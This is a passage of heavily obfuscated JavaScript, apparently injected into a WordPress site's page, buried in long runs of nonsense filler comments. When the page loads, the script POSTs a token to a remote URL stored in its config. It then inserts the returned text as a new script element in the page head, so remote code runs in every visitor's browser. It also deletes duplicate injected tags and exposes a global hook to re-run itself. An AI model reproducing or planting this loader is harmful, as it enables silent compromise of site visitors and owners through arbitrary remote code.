var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https://ahoraeducacion.com/?qxiqin=56x5","reactor_supertypescriptive":"zA+bFHleFp1X/doQ0+JHNEozVzJqVDZEc2YwV3BCcW51SEhuV2c9PQ==","autoreacting_sass":"https://ahoraeducacion.com/wp-admin/admin-ajax.php","quadcloud_megamicroserviceal":"d5e5abfc3f"};
//# sourceURL=smartstructurement_biserviceity-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
